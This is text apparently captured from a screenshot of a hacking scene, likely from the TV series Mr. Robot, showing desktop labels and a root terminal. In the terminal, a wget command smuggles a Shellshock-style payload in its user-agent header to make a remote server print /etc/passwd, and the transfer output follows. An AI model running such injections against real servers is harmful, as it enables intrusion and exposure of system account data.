 1GHz
PhimMỡi.NET
Trash
Preferences
EL-AL
Travel
Backup-work
sadly
Terminal – root@elliot:~
File Edit View Terminal Go Help
root@elliot:~# wget –U "() [ test;];echo \"Content-type: text/plain\"; echo; echo;
/bin/cat /etc/passwd" http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4d
–2015-03-25 20:10:01– http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4
Resolving evilcorp-intl.com… 88.208.239.53
Connecting to evilcorp-intl.com 88.208.239.53… connected
HTTP request sent, awaiting response… 200 OK
Length: specified [text/plain]
saving to: ‘status’
[ <============================================> ]
2015-03-25 20:10:04 (61.0 B/s) – ‘status’ saved [226]
root@elliot:~# cat stat